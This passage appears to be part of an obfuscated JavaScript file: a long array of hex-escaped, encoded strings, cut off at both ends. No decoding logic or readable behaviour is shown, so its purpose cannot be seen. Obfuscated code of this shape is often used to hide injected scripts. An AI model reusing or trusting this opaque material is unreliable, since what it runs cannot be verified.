66\x43\x69\x56\x49\x42\x41\x56\x6a\x43\x6b\x4d\x4b\x4c','\x48\x6c\x42\x43\x77\x6f\x44\x44\x6b\x41\x3d\x3d','\x55\x63\x4b\x53\x77\x35\x34\x3d','\x77\x34\x77\x4a\x77\x36\x54\x44\x6c\x63\x4b\x4b\x63\x77\x3d\x3d','\x77\x36\x70\x61\x4c\x67\x3d\x3d','\x77\x35\x72\x44\x71\x79\x45\x3d','\x77\x36\x6e\x44\x70\x56\x38\x3d','\x77\x72\x4d\x73\x54\x73\x4b\x6b\x77\x70\x33\x44\x71\x41\x3d\x3d','\x77\x71\x49\x61\x77\x72\x51\x3d','\x56\x4d\x4b\x63\x77\x37\x66\x43\x6c\x63\x4b\x6a\x4e\x57\x6c\x75\x46\x38\x4f\x56','\x77\x70\x62\x44\x70\x6c\x44\x44\x70\x33\x67\x66\x77\x37\x48\x44\x74\x4d\x4f\x71\x4c\x41\x3d\x3d','\x55\x63\x4f\x55\x77\x35\x59\x3d','\x4f\x73\x4b\x66\x77\x6f\x45\x79\x77\x36\x66\x44\x70\x77\x3d\x3d','\x77\x36\x34\x33\x51\x73\x4b\x45\x77\x36\x4a\x65\x77\x35\x7a\x43\x69\x67\x3d\x3d','\x4d\x68\x2f\x44\x74\x77\x3d\x3d','\x77\x34\x72\x44\x73\x38\x4b\x31\x77\x70\x39\x33\x77\x35\x4e\x6f\x5a\x4d\x4f\x51\x46\x57\x78\x72\x63\x4d\x4b\x63\x77\x36\x70\x6a\x77\x34\x70\x31\x53\x4d\x4f\x57\x44\x48\x66\x43\x6a\x73\x4f\x32\x4e\x77\x62\x43\x75\x73\x4f\x64\x5a\x43\x54\x43\x71\x63\x4f\x6f\x77\x72\x50\x43\x75\x4d\x4f\x68\x54\x63\x4f\x30\x4f\x4d\x4b\x76\x58\x67\x3d\x3d','\x77\x70\x6c\x61\x46\x77\x3d\x3d','\x77\x36\x72\x44\x76\x30\x33\x43\x6c\x4d\x4f\x70\x77\x70\x49\x3d','\x77\x37\x31\x2b\x59\x41\x3d\x3d','\x54\x38\x4b\x75\x77\x70\x45\x3d','\x65\x63\x4f\x6f\x4b\x67\x3d\x3d','\x77\x36\x64\x42\x59\x41\x3d\x3d','\x53\x63\x4f\x7a\x77\x6f\x6f\x3d','\x77\x72\x30\x51\x77\x35\x63\x3d','\x77\x6f\x30\x43\x77\x36\x4d\x64\x77\x37\x67\x4d','\x77\x71\x55\x31\x77\x70\x4a\x6e\x77\x34\x48\x43\x6c\x41\x3d\x3d','\x77\x70\x6c\x4c\x62\x73\x4f\x31\x77\x6f\x67\x74\x44\x38\x4f\x32','\x77\x34\x30\x55\x77\x72\x41\x3d','\x57\x7a\x56\x30','\x77\x6f\x73\x49\x77\x36\x51\x55','\x61\x38\x4b\x4d\x77\x72\x38\x3d','\x57\x4d\x4f\x38\x77\x36\x56\x54\x58\x77\x34\x73\x77\x37\x30\x3d','\x59\x7a\x49\x65','\x54\x56\x7a\x43\x6c\x41\x3d\x3d','\x77\x6f\x50\x44\x6e\x41\x50\x44\x68\x77\x3d\x3d','\x4f\x41\x77\x63','\x4d\x53\x38\x4a\x58\x4d\x4f\x73','\x4f\x4d\x4b\x74\x77\x70\x42\x42\x77\x6f\x37\x43\x69\x41\x3d\x3d','\x41\x4d\x4f\x44\x77\x72\x33\x44\x6e\x73\x4b\x6a\x48\x6a\x31\x61\x59\x63\x4b\x57\x77\x37\x70\x4c\x77\x70\x34\x5a\x54\x57\x78\x52\x77\x70\x68\x64\x77\x36\x48\x44\x69\x31\x56\x75\x5a\x38\x4f\x71\x53\x38\x4b\x42\x61\x73\x4b\x2f\x42\x57\x46\x47\x42\x45\x51\x78\x77\x70\x6e\x44\x76\x73\x4b\x72\x51\x6e\x63\x3d','\x77\x36\x4d\x41\x77\x37\x38\x3d','\x77\x70\x59\x6d\x77\x35\x5a\x42\x77\x34\x55\x69','\x4f\x38\x4f\x61\x77\x35\x34\x3d','\x66\x63\x4f\x63\x41\x63\x4f\x5a\x47\x54\x77\x3d','\x77\x6f\x74\x39\x4e\x77\x3d\x3d','\x77\x70\x2f\x44\x6a\x42\x37\x44\x69\x4d\x4f\x36\x53\x77\x3d\x3d','\x77\x34\x7a\x44\x73\x41\x6a\x43\x73\x73\x4b\x70\x62\x52\x55\x38\x77\x35\x49\x71','\x42\x73\x4f\x76\x77\x35\x38\x3d','\x77\x6f\x6f\x30\x41\x4d\x4b\x43\x65\x43\x6e\x43\x6e\x4d\x4f\x56\x77\x36\x59\x31\x77\x70\x34\x45\x77\x72\x64\x70\x77\x71\x2f\x43\x74\x31\x38\x3d','\x77\x71\x6a\x43\x6f\x43\x59\x68\x77\x35\x55\x3d','\x77\x6f\x35\x51\x48\x51\x3d\x3d','\x4b\x6e\x39\x78\x43\x4d\x4b\x6d\x77\x35\x34\x3d','\x77\x35\x39\x79\x77\x37\x37\x44\x6c\x46\x70\x54','\x77\x70\x39\x47\x48\x41\x3d\x3d','\x50\x32\x6a\x44\x6f\x77\x3d\x3d','\x77\x71\x77\x65\x77\x72\x45\x3d','\x41\x73\x4b\x6a\x64\x67\x3d\x3d','\x77\x36\x63\x4c\x46\x55\x72\x44\x75\x45\x2f\x44\x74\x63\x4f\x34','\x77\x72\x37\x44\x6a\x38\x4f\x63','\x77\x35\x49\x74\x57\x63\x4b\x5a\x50\x54\x30\x3d','\x4e\x63\x4b\x72\x56\x73\x4f\x43','\x77\x71\x77\x73\x56\x4d\x4b\x58\x77\x6f\x44\x44\x72\x58\x67\x3d','\x77\x70\x58\x43\x6f\x79\x34\x3d','\x55\x67\x44\x43\x75\x51\x58\x43\x6b\x4d\x4b\x78\x58\x77\x3d\x3d','\x77\x37\x50\x44\x67\x30\x73\x3d','\x49\x38\x4b\x38\x77\x70\x55\x3d','\x77\x6f\x34\x50\x59\x73\x4f\x71\x77\x70\x30\x33\x43\x63\x4b\x75\x54\x78\x77\x3d','\x77\x36\x33\x44\x70\x57\x6a\x43\x71\x73\x4f\x4a\x77\x72\x4d\x45\x77\x37\x54\x44\x70\x54\x74\x36','\x64\x79\x67\x46\x77\x34\x4c\x44\x6c\x38\x4b\x39\x52\x38\x4f\x6d\x59\x38\x4b\x7a\x77\x72\x6a\x44\x69\x57\x72\x43\x6f\x73\x4f\x66\x77\x70\x6e\x43\x6c\x73\x4f\x2b\x77\x71\x50\x44\x70\x6b\x33\x43\x67\x30\x45\x77\x77\x6f\x64\x38\x77\x6f\x54\x44\x72\x4d\x4f\x50\x77\x35\x39\x57\x77\x37\x66\x43\x67\x67\x6c\x63\x77\x34\x37\x44\x68\x4d\x4f\x49\x77\x37\x58\x43\x6f\x51\x3d\x3d','\x77\x6f\x62\x44\x72\x77\x6f\x3d','\x77\x71\x51\x58\x77\x6f\x52\x77\x77\x37\x66\x44\x69\x77\x3d\x3d','\x58\x73\x4f\x37\x77\x71\x51\x3d','\x77\x35\x74\x71\x77\x35\x77\x3d','\x51\x54\x48\x43\x71\x67\x3d\x3d','\x77\x37\x39\x62\x42\x77\x3d\x3d','\x77\x34\x4e\x49\x59\x51\x3d\x3d','\x4a\x6b\x68\x56','\x77\x36\x73\x4e\x56\x67\x3d\x3d','\x56\x4d\x4b\x4b\x77\x72\x5a\x69\x4b\x44\x6b\x3d','\x50\x38\x4b\x54\x77\x6f\x45\x3d','\x77\x72\x7a\x44\x68\x4d\x4f\x63','\x77\x34\x6c\x71\x59\x38\x4b\x4d\x43\x4d\x4f\x2f\x64\x73\x4f\x69\x4c\x73\x4f\x69\x4c\x41\x3d\x3d','\x77\x70\x66\x44\x6a\x42\x4c\x44\x6d\x73\x4f\x70\x52\x43\x33\x44\x76\x51\x3d\x3d','\x77\x72\x6a\x43\x76\x79\x51\x37\x77\x35\x56\x76\x77\x70\x33\x44\x6a\x53\x66\x43\x6a\x63\x4f\x30','\x55\x51\x44\x43\x72\x79\x54\x43\x6e\x73\x4b\x37\x58\x38\x4f\x4b','\x42\x73\x4f\x69\x77\x36\x73\x3d','\x77\x70\x41\x31\x77\x37\x59\x3d','\x77\x70\x67\x32\x77\x71\x49\x3d','\x59\x63\x4f\x57\x77\x37\x51\x3d','\x77\x35\x6c\x4b\x50\x4d\x4f\x67','\x77\x35\x6b\x74\x51\x38\x4b\x71\x49\x44\x6a\x44\x69\x51\x3d\x3d','\x66\x31\x62\x44\x67\x67\x3d\x3d','\x77\x70\x55\x51\x77\x72\x4c\x44\x6a\x73\x4f\x4f\x5a\x38\x4b\x4d\x77\x70\x4d\x4c\x77\x37\x62\x44\x67\x57\x2f\x43\x67\x4d\x4f\x75\x77\x34\x56\x51\x77\x34\x67\x3d','\x53\x38\x4b\x66\x77\x72\x52\x73\x4b\x41\x3d\x3d','\x53\x58\x58\x43\x6d\x67\x3d\x3d','\x47\x67\x66\x44\x6f\x54\x62\x44\x70\x73\x4b\x5a','\x77\x6f\x33\x44\x74\x73\x4f\x48\x77\x35\x4c\x43\x68\x58\x59\x3d','\x77\x70\x4e\x42\x46\x77\x3d\x3d','\x49\x38\x4b\x55\x77\x6f\x73\x77\x77\x37\x58\x44\x70\x73\x4b\x47\x55\x41\x67\x3d','\x4c\x69\x66\x44\x69\x77\x3d\x3d','\x77\x6f\x34\x42\x77\x71\x4d\x3d','\x77\x36\x46\x66\x46\x31\x37\x44\x71\x51\x3d\x3d','\x5a\x63\x4f\x70\x45\x41\x76\x44\x74\x67\x6f\x3d','\x52\x42\x70\x47','\x5a\x47\x78\x79\x46\x38\x4b\x68\x77\x34\x6b\x3d','\x57\x38\x4b\x52\x77\x37\x6a\x43\x67\x4d\x4b\x55\x4d\x67\x3d\x3d','\x77\x37\x37\x44\x6a\x32\x63\x3d','\x77\x72\x4c\x44\x75\x4d\x4b\x4d\x45\x38\x4f\x68\x44\x67\x3d\x3d','\x77\x72\x77\x59\x77\x70\x37\x44\x6b\x73\x4f\x4c','\x45\x51\x55\x53','\x77\x71\x49\x4f\x77\x34\x30\x3d','\x63\x73\x4f\x4e\x77\x35\x35\x44\x54\x51\x6f\x30\x77\x37\x74\x37','\x61\x38\x4f\x47\x77\x35\x52\x42\x58\x77\x73\x3d','\x77\x71\x44\x44\x69\x7a\x41\x3d','\x77\x71\x54\x44\x76\x30\x48\x43\x67\x38\x4f\x34\x77\x6f\x59\x5a\x77\x36\x6a\x44\x71\x54\x45\x3d','\x4b\x63\x4b\x48\x56\x77\x3d\x3d','\x77\x37\x46\x4f\x4a\x73\x4f\x69\x77\x37\x70\x54','\x77\x72\x74\x75\x4c\x51\x3d\x3d','\x77\x36\x52\x32\x66\x67\x3d\x3d','\x77\x34\x37\x44\x68\x77\x58\x44\x67\x38\x4f\x69','\x77\x6f\x54\x44\x71\x38\x4f\x41\x77\x34\x62\x43\x68\x57\x30\x3d','\x4b\x44\x54\x44\x6e\x77\x3d\x3d','\x77\x71\x73\x61\x77\x34\x45\x3d','\x77\x6f\x66\x44\x68\x69\x50\x44\x6d\x38\x4f\x38\x53\x69\x62\x44\x71\x41\x3d\x3d','\x77\x34\x5a\x67\x59\x38\x4b\x59\x43\x4d\x4f\x6c','\x61\x63\x4f\x73\x4b\x77\x3d\x3d','\x66\x4d\x4b\x65\x77\x34\x55\x3d','\x77\x70\x30\x50\x77\x36\x76\x44\x6e\x4d\x4b\x51\x64\x4d\x4f\x4b\x77\x34\x39\x59\x77\x37\x7a\x43\x6c\x33\x2f\x44\x68\x4d\x4f\x7a\x77\x6f\x4a\x4a','\x4b\x33\x70\x76\x61\x31\x6c\x75','\x77\x71\x37\x44\x69\x4d\x4f\x6f','\x77\x35\x67\x6e\x77\x35\x49\x3d','\x66\x47\x6a\x44\x75\x67\x3d\x3d','\x77\x34\x78\x78\x77\x36\x54\x44\x6d\x46\x70\x59\x77\x70\x44\x43\x70\x73\x4b\x77\x57\x57\x6a\x44\x68\x31\x63\x6d\x44\x57\x66\x44\x71\x67\x3d\x3d','\x77\x36\x2f\x43\x72\x48\x67\x30\x77\x70\x4a\x68\x77\x35\x6a\x44\x6b\x6d\x49\x3d','\x54\x63\x4f\x4a\x77\x37\x38\x3d','\x77\x72\x66\x44\x6f\x67\x31\x53\x77\x6f\x55\x73\x77\x71\x59\x3d','\x65\x38\x4f\x56\x77\x6f\x45\x3d','\x77\x70\x45\x4c\x77\x37\x67\x64\x77\x36\x55\x4b\x77\x6f\x59\x3d','\x51\x41\x76\x43\x71\x54\x54\x43\x6e\x38\x4b\x31\x56\x4d\x4f\x64\x44\x41\x3d\x3d','\x77\x37\x58\x44\x72\x30\x48\x43\x67\x4d\x4f\x70\x77\x6f\x67\x3d','\x51\x63\x4f\x6c\x77\x37\x77\x3d','\x48\x55\x78\x62\x77\x6f\x37\x44\x6a\x63\x4f\x59\x77\x37\x6b\x62\x77\x35\x6b\x42\x4a\x73\x4b\x4c\x77\x37\x33\x43\x6a\x54\x78\x72\x77\x35\x6e\x43\x76\x4d\x4b\x45\x77\x70\x67\x64\x56\x53\x67\x63\x77\x72\x6b\x36\x56\x4d\x4b\x63\x63\x38\x4f\x4b\x77\x34\x48\x44\x68\x63\x4b\x48\x66\x67\x3d\x3d','\x52\x51\x6e\x43\x75\x44\x62\x43\x6b\x4d\x4b\x79\x53\x51\x3d\x3d','\x55\x77\x7a\x43\x6f\x54\x54\x43\x6c\x38\x4b\x39\x56\x38\x4f\x64','\x77\x35\x4a\x79\x77\x72\x48\x44\x6d\x6b\x74\x43\x77\x71\x72\x43\x72\x63\x4b\x38\x52\x47\x4c\x44\x68\x77\x3d\x3d','\x64\x6e\x48\x43\x75\x38\x4f\x6b\x77\x71\x6e\x43\x68\x77\x58\x44\x6a\x55\x63\x3d','\x59\x63\x4f\x4b\x77\x35\x5a\x44\x52\x51\x49\x33\x77\x37\x73\x2f\x62\x38\x4f\x58\x51\x77\x66\x43\x74\x4d\x4b\x68\x4c\x4d\x4f\x6e\x55\x7a\x77\x58\x77\x35\x67\x3d','\x52\x33\x48\x44\x68\x51\x3d\x3d','\x41\x73\x4b\x36\x54\x73\x4f\x4f\x77\x6f\x51\x3d','\x77\x71\x51\x53\x77\x6f\x70\x71\x77\x37\x63\x3d','\x64\x38\x4f\x4d\x77\x34\x6f\x3d','\x77\x34\x52\x35\x4c\x41\x3d\x3d','\x77\x70\x7a\x44\x6f\x46\x58\x44\x73\x45\x4d\x2f\x77\x37\x4d\x3d','\x4a\x4d\x4b\x39\x77\x6f\x31\x4f','\x77\x37\x6b\x2b\x77\x36\x34\x3d','\x65\x53\x5a\x52\x4c\x77\x48\x44\x68\x51\x3d\x3d','\x77\x71\x59\x63\x77\x70\x7a\x44\x67\x4d\x4f\x61\x77\x6f\x55\x3d','\x77\x72\x72\x44\x70\x4d\x4b\x4e','\x54\x67\x55\x62','\x48\x55\x78\x62\x77\x6f\x37\x44\x6a\x63\x4f\x59\x77\x37\x6b\x62\x77\x35\x6b\x42\x4a\x67\x3d\x3d','\x59\x4d\x4f\x69\x47\x67\x6e\x44\x75\x69\x33\x44\x6b\x67\x3d\x3d','\x62\x33\x72\x43\x73\x63\x4f\x6d\x77\x72\x76\x43\x68\x67\x3d\x3d','\x56\x4d\x4b\x33\x77\x37\x38\x3d','\x77\x34\x56\x44\x63\x73\x4f\x31\x77\x6f\x51\x77\x4a\x4d\x4b\x75\x52\x46\x58\x44\x74\x32\x66\x43\x6b\x56\x55\x33\x55\x63\x4b\x58\x4d\x38\x4b\x2b\x77\x37\x52\x6f\x77\x35\x33\x43\x6a\x73\x4f\x33\x77\x36\x4d\x50\x77\x71\x44\x44\x73\x52\x76\x44\x6e\x31\x4d\x57\x4c\x38\x4b\x5a\x77\x36\x44\x43\x6d\x51\x3d\x3d','\x58\x53\x67\x67\x77\x35\x50\x44\x69\x4d\x4f\x6b\x42\x77\x3d\x3d','\x4f\x38\x4f\x7a\x77\x37\x45\x3d','\x54\x63\x4f\x36\x77\x72\x38\x3d','\x77\x36\x50\x44\x75\x38\x4b\x44\x47\x4d\x4f\x6d\x41\x77\x3d\x3d','\x77\x71\x78\x48\x45\x45\x7a\x44\x70\x55\x6e\x43\x6c\x38\x4b\x79\x43\x30\x6e\x43\x6a\x46\x68\x73\x65\x6b\x6e\x43\x74\x73\x4f\x41\x53\x38\x4b\x66\x59\x6c\x51\x3d','\x77\x71\x70\x57\x50\x41\x3d\x3d','\x42\x77\x4c\x44\x73\x4d\x4b\x48\x77\x34\x6a\x43\x73\x32\x38\x53\x77\x37\x6c\x72\x52\x38\x4b\x6e\x4c\x45\x31\x76\x56\x47\x2f\x44\x70\x51\x50\x43\x73\x63\x4f\x2b\x42\x38\x4b\x73\x61\x73\x4f\x77\x5a\x67\x3d\x3d','\x77\x70\x6e\x44\x71\x31\x2f\x44\x73\x6b\x38\x59','\x77\x71\x59\x4a\x77\x36\x59\x3d','\x77\x70\x58\x44\x68\x79\x38\x3d','\x5a\x53\x39\x4b\x4c\x78\x7a\x44\x67\x38\x4b\x39\x77\x70\x59\x75\x47\x43\x45\x3d','\x77\x6f\x37\x44\x75\x38\x4f\x41\x77\x34\x4c\x43\x68\x57\x7a\x44\x6a\x4d\x4f\x71','\x77\x72\x55\x71\x77\x70\x30\x3d','\x43\x55\x56\x59\x77\x6f\x44\x44\x68\x38\x4f\x54\x77\x37\x49\x48\x77\x35\x45\x51','\x47\x46\x4e\x4c\x77\x70\x76\x44\x70\x63\x4f\x52\x77\x34\x4d\x51\x77\x35\x55\x3d','\x59\x53\x5a\x4d\x50\x41\x3d\x3d','\x77\x70\x55\x47\x77\x36\x38\x57\x77\x36\x6b\x51','\x62\x4d\x4f\x61\x77\x70\x2f\x43\x70\x77\x3d\x3d','\x47\x77\x33\x44\x72\x54\x6a\x44\x76\x73\x4b\x55','\x46\x63\x4b\x76\x55\x63\x4f\x4d\x77\x6f\x51\x75\x4f\x51\x3d\x3d','\x77\x71\x76\x44\x71\x78\x5a\x53\x77\x70\x67\x71','\x4b\x63\x4f\x59\x77\x34\x6b\x3d','\x77\x6f\x6c\x6f\x4e\x41\x3d\x3d','\x77\x6f\x49\x68\x77\x72\x63\x3d','\x45\x47\x44\x44\x74\x43\x2f\x44\x74\x4d\x4f\x48','\x77\x37\x4a\x42\x62\x41\x3d\x3d','\x4a\x4d\x4b\x4a\x63\x77\x3d\x3d','\x59\x73\x4b\x33\x77\x34\x63\x3d','\x77\x35\x58\x44\x72\x63\x4f\x50\x77\x34\x2f\x43\x6e\x32\x72\x44\x6c\x38\x4b\x6b\x77\x36\x39\x4e\x77\x6f\x48\x44\x67\x54\x59\x6d\x77\x36\x30\x77','\x77\x71\x49\x76\x77\x71\x4e\x67\x77\x34\x66\x43\x6a\x79\x50\x44\x76\x41\x3d\x3d','\x4f\x6b\x4e\x4a','\x58\x63\x4b\x62\x77\x37\x2f\x43\x69\x51\x3d\x3d','\x77\x37\x62\x44\x69\x67\x30\x3d','\x77\x6f\x44\x44\x74\x63\x4b\x41','\x49\x6e\x51\x55\x63\x55\x4c\x43\x6d\x73\x4f\x4a\x77\x34\x6f\x43\x49\x7a\x64\x5a\x55\x45\x49\x57\x50\x63\x4f\x4b\x4e\x6c\x6a\x44\x76\x4d\x4b\x6a\x56\x63\x4b\x42\x77\x71\x70\x72\x45\x38\x4f\x37\x5a\x33\x44\x44\x6a\x63\x4b\x2b\x52\x6e\x76\x43\x6b\x38\x4b\x4d\x77\x70\x31\x31\x50\x43\x4c\x43\x72\x77\x3d\x3d','\x41\x4d\x4f\x58\x77\x35\x52\x64\x46\x78\x35\x34\x77\x36\x66\x43\x6b\x67\x3d\x3d','\x45\x68\x62\x44\x72\x4d\x4b\x54\x77\x35\x58\x43\x72\x67\x3d\x3d','\x4e\x32\x74\x6c\x45\x73\x4b\x31\x77\x34\x33\x44\x6e\x6e\x4a\x34\x66\x38\x4f\x35\x4c\x31\x46\x75\x77\x70\x45\x65','\x65\x4d\x4f\x49\x44\x38\x4f\x66\x43\x41\x3d\x3d','\x77\x36\x77\x39\x66\x38\x4b\x55\x77\x37\x39\x46','\x45\x6d\x54\x44\x72\x43\x48\x44\x70\x38\x4f\x4f\x77\x72\x55\x66\x77\x72\x48\x43\x67\x30\x4d\x46\x42\x57\x63\x6c\x77\x35\x52\x74','\x4f\x52\x44\x44\x75\x33\x56\x32','\x4a\x6d\x39\x78\x51\x6b\x78\x72\x77\x35\x59\x3d','\x77\x37\x51\x35\x5a\x38\x4b\x5a\x77\x37\x64\x57\x77\x34\x62\x43\x67\x68\x72\x43\x69\x38\x4f\x62\x43\x57\x39\x59\x77\x6f\x50\x44\x6e\x6c\x33\x44\x6f\x63\x4b\x52\x64\x4d\x4b\x6e\x54\x4d\x4f\x44\x45\x73\x4f\x4d\x47\x4d\x4b\x76','\x77\x72\x48\x44\x72\x78\x52\x41\x77\x6f\x6b\x3d','\x77\x71\x38\x6c\x56\x63\x4b\x6b\x77\x6f\x44\x44\x72\x6d\x34\x3d','\x4e\x57\x39\x39\x48\x4d\x4b\x6d\x77\x34\x51\x3d','\x59\x4d\x4f\x49\x46\x63\x4f\x44\x43\x69\x2f\x44\x67\x6e\x6b\x5a\x77\x70\x6c\x6c\x63\x67\x66\x43\x67\x38\x4b\x4e\x56\x4d\x4f\x71\x58\x41\x3d\x3d','\x65\x58\x2f\x44\x6d\x4d\x4b\x71\x52\x77\x3d\x3d','\x42\x73\x4f\x79\x77\x35\x4c\x44\x6c\x47\x66\x44\x6d\x47\x7a\x43\x6e\x67\x3d\x3d','\x49\x52\x44\x44\x6f\x57\x6c\x30\x5a\x4d\x4b\x49\x4c\x73\x4f\x62\x65\x73\x4f\x5a\x77\x6f\x6e\x43\x69\x56\x74\x30\x66\x42\x31\x46\x77\x35\x49\x3d','\x63\x63\x4f\x43\x77\x35\x5a\x54\x54\x67\x3d\x3d','\x77\x34\x4a\x4b\x5a\x63\x4f\x32\x77\x70\x38\x33\x44\x63\x4b\x75\x54\x67\x3d\x3d','\x50\x78\x33\x44\x74\x6e\x52\x31\x61\x73\x4b\x4f\x4c\x41\x3d\x3d','\x77\x71\x6e\x44\x69\x38\x4b\x52\x77\x70\x50\x44\x67\x4d\x4b\x58\x77\x36\x56\x65\x42\x73\x4b\x54\x77\x71\x49\x63\x77\x37\x6e\x44\x74\x45\x4c\x44\x6a\x42\x6b\x3d','\x77\x71\x6e\x44\x72\x63\x4f\x61\x77\x34\x6a\x43\x68\x32\x44\x44\x75\x38\x4f\x4c\x77\x36\x68\x52\x77\x6f\x58\x44\x6a\x6a\x63\x3d','\x77\x36\x72\x44\x70\x73\x4b\x45\x44\x4d\x4f\x6d\x47\x41\x3d\x3d','\x66\x73\x4f\x70\x48\x41\x66\x44\x71\x78\x62\x44\x6f\x51\x50\x43\x73\x77\x3d\x3d','\x43\x38\x4f\x4f\x77\x34\x74\x48\x42\x41\x77\x3d','\x77\x35\x44\x44\x72\x73\x4b\x46\x48\x73\x4f\x38\x48\x79\x49\x54','\x49\x6d\x64\x6f\x66\x31\x6c\x31','\x77\x37\x72\x44\x71\x30\x50\x43\x69\x38\x4f\x4e\x77\x6f\x67\x52\x77\x36\x6a\x44\x75\x44\x70\x77','\x4c\x42\x6e\x44\x70\x57\x39\x2b\x59\x41\x3d\x3d','\x77\x72\x4d\x34\x77\x70\x6c\x6e\x77\x34\x48\x43\x6c\x51\x3d\x3d','\x77\x71\x56\x4b\x43\x30\x2f\x44\x71\x56\x38\x3d','\x77\x35\x73\x77\x58\x73\x4b\x4e\x50\x53\x59\x3d','\x57\x68\x58\x43\x71\x43\x50\x43\x6d\x41\x3d\x3d','\x77\x70\x62\x44\x6b\x52\x6e\x44\x6e\x4d\x4f\x36\x55\x41\x3d\x3d','\x47\x42\x37\x44\x74\x77\x3d\x3d','\x77\x71\x39\x4b\x41\x30\x72\x44\x76\x6b\x34\x3d','\x77\x72\x49\x61\x77\x6f\x39\x77\x77\x37\x66\x44\x69\x67\x3d\x3d','\x48\x58\x4c\x44\x76\x7a\x76\x44\x72\x38\x4f\x43\x77\x71\x67\x46\x77\x71\x34\x3d','\x61\x6d\x62\x44\x6e\x63\x4b\x73\x56\x6b\x6f\x3d','\x64\x38\x4f\x57\x77\x35\x78\x41\x51\x67\x30\x65\x77\x37\x74\x70\x62\x38\x4f\x48\x42\x67\x3d\x3d','\x45\x78\x72\x44\x70\x69\x4c\x44\x70\x73\x4b\x43','\x77\x34\x4a\x30\x4a\x73\x4f\x73\x77\x36\x6c\x54\x77\x34\x76\x43\x75\x63\x4f\x61\x4e\x57\x55\x3d','\x63\x44\x74\x57\x4f\x77\x48\x44\x6e\x67\x3d\x3d','\x45\x77\x48\x44\x71\x4d\x4b\x68\x77\x35\x54\x43\x71\x56\x38\x61\x77\x36\x42\x72\x45\x38\x4b\x72\x49\x77\x3d\x3d','\x77\x70\x45\x36\x77\x6f\x4e\x4a\x50\x63\x4f\x42','\x77\x37\x34\x33\x66\x4d\x4b\x78\x77\x36\x56\x44\x77\x35\x33\x43\x67\x41\x6e\x44\x6b\x63\x4f\x43\x43\x6e\x52\x38\x77\x6f\x58\x44\x6e\x6c\x72\x43\x76\x63\x4b\x53\x66\x63\x4b\x6c\x54\x73\x4f\x46','\x47\x58\x33\x44\x73\x7a\x76\x44\x74\x4d\x4f\x63','\x52\x38\x4f\x73\x77\x6f\x6e\x43\x76\x31\x7a\x43\x76\x73\x4f\x48\x58\x44\x37\x44\x70\x38\x4b\x65\x77\x36\x58\x43\x70\x73\x4b\x53\x43\x4d\x4b\x51\x4d\x38\x4f\x52\x45\x4d\x4b\x6b\x45\x77\x63\x3d','\x4b\x78\x37\x44\x74\x48\x56\x2b\x59\x4d\x4b\x53\x4e\x63\x4b\x48\x43\x38\x4f\x78\x77\x70\x76\x43\x6a\x6c\x31\x69\x5a\x77\x4a\x57\x77\x34\x56\x4f\x77\x72\x78\x4b\x44\x6e\x30\x61\x77\x37\x76\x44\x73\x63\x4f\x36\x64\x55\x77\x3d','\x5a\x6d\x66\x43\x74\x73\x4f\x79\x77\x72\x76\x43\x6e\x51\x3d\x3d','\x77\x34\x4a\x30\x50\x38\x4f\x67\x77\x36\x78\x66\x77\x34\x33\x43\x76\x63\x4f\x4e\x49\x6e\x4c\x44\x69\x42\x55\x6f\x77\x70\x42\x73\x77\x36\x39\x52\x63\x33\x44\x44\x6d\x51\x3d\x3d','\x61\x33\x48\x44\x6c\x38\x4b\x71\x54\x31\x77\x6a\x54\x38\x4b\x2f\x77\x34\x76\x43\x75\x4d\x4f\x6c\x5a\x38\x4b\x5a\x77\x36\x50\x43\x73\x38\x4f\x51\x77\x37\x4d\x4a\x77\x70\x30\x61\x52\x78\x74\x4a\x4b\x63\x4f\x6a\x77\x35\x2f\x44\x6e\x45\x48\x43\x6d\x48\x5a\x53\x55\x38\x4b\x45\x51\x4d\x4b\x39\x49\x77\x3d\x3d','\x45\x38\x4f\x6d\x77\x35\x72\x44\x6b\x33\x58\x44\x68\x41\x3d\x3d','\x77\x34\x55\x45\x77\x36\x6b\x5a\x77\x35\x4d\x46\x77\x6f\x62\x43\x6b\x58\x70\x32\x77\x36\x49\x61\x77\x72\x31\x30\x61\x48\x51\x44\x77\x35\x51\x51\x42\x38\x4f\x48\x44\x38\x4b\x6d\x49\x30\x63\x64\x55\x63\x4b\x62','\x52\x38\x4b\x47\x77\x37\x6e\x43\x68\x4d\x4b\x46\x4b\x58\x34\x6c\x49\x4d\x4f\x45\x77\x71\x4d\x42\x77\x72\x38\x44\x43\x41\x3d\x3d','\x77\x37\x7a\x44\x73\x6b\x62\x43\x6c\x4d\x4f\x70\x77\x70\x4d\x3d','\x77\x36\x77\x39\x59\x38\x4b\x44\x77\x37\x6c\x59\x77\x35\x77\x3d','\x77\x36\x6a\x44\x73\x73\x4b\x43\x48\x63\x4f\x7a\x42\x32\x4d\x4d\x77\x34\x58\x43\x67\x4d\x4f\x6f\x55\x47\x2f\x43\x6a\x41\x3d\x3d','\x4d\x63\x4b\x77\x77\x70\x64\x56\x77\x6f\x37\x43\x6b\x77\x3d\x3d','\x48\x30\x56\x66\x77\x70\x7a\x44\x6a\x63\x4f\x45\x77\x34\x4d\x3d','\x50\x6d\x5a\x38\x47\x63\x4b\x7a\x77\x34\x44\x43\x68\x47\x31\x34\x50\x73\x4f\x73\x4c\x30\x78\x35','\x77\x70\x38\x37\x77\x35\x46\x56\x77\x34\x55\x35','\x42\x68\x44\x44\x6f\x44\x4c\x44\x74\x38\x4b\x43\x56\x41\x3d\x3d','\x77\x6f\x7a\x43\x74\x53\x67\x4a\x77\x35\x4a\x75\x77\x6f\x33\x44\x67\x7a\x48\x43\x6a\x73\x4f\x2f','\x42\x4d\x4f\x37\x77\x34\x4c\x44\x6c\x57\x6a\x44\x68\x58\x76\x44\x6d\x38\x4f\x33\x62\x48\x33\x43\x6d\x4d\x4f\x47','\x59\x73\x4f\x62\x77\x35\x4e\x56\x58\x78\x41\x3d','\x77\x72\x55\x2f\x62\x67\x3d\x3d','\x66\x38\x4f\x54\x77\x6f\x50\x43\x73\x56\x6a\x43\x76\x4d\x4f\x36\x51\x54\x72\x44\x69\x38\x4f\x71\x77\x70\x7a\x43\x68\x4d\x4b\x68\x4e\x63\x4b\x58\x4d\x63\x4f\x53','\x77\x36\x2f\x44\x71\x30\x50\x43\x6b\x73\x4f\x34','\x50\x73\x4b\x74\x77\x72\x6b\x3d','\x47\x6b\x6c\x41\x77\x6f\x33\x44\x69\x38\x4f\x42\x77\x6f\x67\x4b\x77\x34\x34\x6d\x62\x38\x4b\x4a\x77\x37\x6a\x43\x6c\x6a\x77\x71\x77\x70\x34\x3d','\x57\x53\x73\x47\x77\x34\x44\x44\x6b\x38\x4f\x6a\x47\x73\x4f\x33','\x77\x6f\x62\x44\x72\x38\x4f\x59\x77\x34\x6a\x